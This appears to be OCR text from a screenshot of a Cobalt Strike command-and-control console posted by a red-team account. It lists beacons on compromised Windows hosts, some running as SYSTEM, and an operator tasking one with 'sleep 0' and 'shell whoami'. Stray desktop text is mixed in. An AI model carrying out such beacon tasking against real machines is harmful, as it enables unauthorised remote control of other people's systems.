 Aggressor Baby you say you lonely aga 0KB/s 14KB/s 6 KB/s 14 KB/s 100% 8月5日 周四 21:49
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.54.53 http ali.hamzeh * ERIDANUS Bid: 1051841972 NT: 10.0 powershell.exe 6664 x86 83ms
192.168.54.53 http ebrahim * ERIDANUS Bid: 784112246 NT: 10.0 conhost.exe 6884 x64 318ms
192.168.54.53 http SYSTEM * ERIDANUS NT: 10.0 cmd.exe 8268 x64 634ms
192.168.54.200 http SYSTEM * DRACO Bid: 7422750 NT: 10.0 cmd.exe 166948 x64 989ms
192.168.54.200 http ali.hamzeh * DRACO ma.exe 199432 x64 16s
192.168.54.200 http ali.hamzeh * DRACO ma.exe 209780 x64 574ms
192.168.54.200 http SYSTEM * DRACO cmd.exe 212420 x64 618ms
Event Log X Beacon 192.168.54.200@166948 X Sites X Beacon 192.168.54.53@6664 X Beacon 192.168.54.53@8268 X Processes 192.168.54.53@8268 X Beacon 192.168.54.53@6884 X
[*] Tasked beacon to sleep for 30s (30% jitter)
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 69 bytes
[+] received output:
\ebrahim
渗透攻击红队